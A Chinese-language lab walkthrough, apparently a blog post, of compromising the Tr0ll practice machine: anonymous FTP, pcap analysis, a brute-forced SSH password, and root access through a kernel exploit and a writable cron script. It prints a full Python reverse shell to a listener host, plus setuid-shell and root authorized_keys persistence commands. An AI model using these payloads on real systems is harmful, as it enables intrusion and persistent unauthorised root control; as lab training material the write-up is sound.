渗透测试靶机—Tr0ll

打开靶机,登录页面,平平无奇。

开始渗透



nmap先扫一波

- 探测到ip:192.168.217.145

- 继续探测

- 这里发现了21,22,80端口开启,并且其中存在ftp匿名登录,那么优先选择ftp来寻找线索:



- 直接匿名登录ftp

- 继续尝试获取里面的内容,这里直接选择下载文件到本地,因为这里是pcap的后缀,下载到本地后就可以尝试使用wireshark来进行破解



- 下载完成,那么就直接wireshark选择当前文件夹下的pcap文件



- 包里的内容主要存在一个三次握手信息,这里直接选择追踪流,查看响应内容

- 这里获取到的密文通过翻译获取到有用信息:secret_stuff.txt







- 回到kali,查看pcap包里面并没有其他特别的的内容,但是发现,在过滤器中存在tcp.stream eq 0,这里尝试修改后面的0为1,2,3等,这里发现1就是刚才分析到的那个txt文件,二里面存在一个新的目录名

- 目前的话,获取到这些消息,继续尝试80端口,网页没什么内容,那么可以对之前获取到的相关文件和目录来进行探索了



- 访问这个文件,发现不存在,这就没办法了,但是后面这个目录确实可以访问







- 可以看到,这个目录里面还有文件,点击这个文件尝试下载,下载完后,我们并没有关于这个文件的任何相关信息,那么就先尝试对当前这个文件进行一个信息的探索,binwalk,exiftools,strings等工具跑一遍

- 前面两个工具都没有有用信息,但是strings里面有一句提示:Find address 。。。主要意思就是说这个地址可以继续后续操作



- 那么直接尝试访问这个地址



- 这里果然发现了新的目录,分别点击发现其中存在账户和密码信息,但是密码文件夹中没给具体的信息,单纯提示文件夹包含密码,那么就是尝试这个文件名就是密码,那么就要爆破一波了,这里结果秒出



爆破结束,SSH登录

- 成功登录!!



这里是伪shell,继续执行:

python -c 'import pty; pty.spawn("/bin/bash")'

尝试提权



现在已知这里的linux版本信息,直接search





这里发现存在37292.c文件,直接下载执行



先查看这个exp的内容,看看如何提权

接着就是开启本地http服务,让靶机进行一波下载,并且执行exp

这里执行后就直接成为root 用户,提权成功!



至此,成功打靶!!

这里提供另外一种提权方法

在ssh登录后,每过一段时间,就会发现这里的连接失败,他会直接退出,这是它会自动结束ssh进程,而且还是整点提示!说明有计划任务在自动到点结束进程。每5分钟就被踢一次!







find / -name cronlog 2>/dev/null ---查看计划任务日志信息

find / -name cleaner.py 2>/dev/null ---查看文件在哪儿

find / -writable 2>/dev/null ---枚举所有可写入权限的文件

find / -perm -o+w -type f 2> /dev/null | grep /proc -v ---枚举

知道了计划任务和py脚本可写入,以及py的位置后,那么方法千万种,接下来演示三种:

1)反弹shell

2)创建root可执行程序,获得root权限

3)写入ssh rsa,ssh登录root用户

- 这里要记得给靶机留好快照,因为每次修改获得的权限是永久保存的,想要尝试后面的方法就会冲突

1.反弹shell

将上述代码全部删除,替换为:

#!/usr/bin/python

def con():

import socket, time,pty, os

host='192.168.217.129'

port=9999

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.settimeout(10)

s.connect((host,port))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

os.putenv("HISTFILE",'/dev/null')

pty.spawn("/bin/bash")

s.close()

con()

这就成功写入命令,在本地设置好监听,监听9999,等待回连就好

成功!!!

2.创建root可执行程序

在之前的文件中奖其中的执行命令修改为:

os.system('cp /bin/sh /tmp/Tr0ll')

os.system('chmod u+s /tmp/Tr0ll')

执行成功后 进入到/tmp目录下,ls

这里需要等一会儿,稍等一会儿就会出现刚才命令执行的结果,执行tmp目录下的文件,就会获取到root 权限

3.写入ssh rsa

先执行ssh-keygen,全部回车即可

cd ~/.ssh

cat id_rsa.pub

mkdir /root/.ssh; chmod 775 .ssh; echo “加上 id_rsa.pub产生的密匙内容上图有例子” >> /root/.ssh/authorized_keys

然后就是稍等,执行ssh的root连接,就会发现无需密码就能直接连接成功

2918

2918

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?